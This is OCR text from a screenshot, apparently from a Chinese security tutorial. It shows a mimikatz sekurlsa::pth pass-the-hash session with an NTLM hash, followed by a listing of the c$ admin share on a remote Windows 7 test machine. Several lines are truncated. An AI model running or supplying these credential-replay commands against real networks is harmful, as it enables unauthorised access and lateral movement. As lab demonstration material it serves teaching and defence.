 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 00000000017B3A58 (16) -> null
mimikatz # sekurlsa::pth /user:testpth /domain:. /ntlm:8bbe95fcb83756d902da7facc
d2fa6e1
user : testpth
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d9
| PID 880
| TID 2560
| LSA Process was alrea
| LUID 0 ; 15604256 (00
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2019/08/12 23:17 <DIR> Users
2019/08/13 04:02 <DIR> Windows
0 个文件 0 字节
5 个目录 52,855,283,712 可用字节
C:\Windows\system32>
REEBUF
先知社区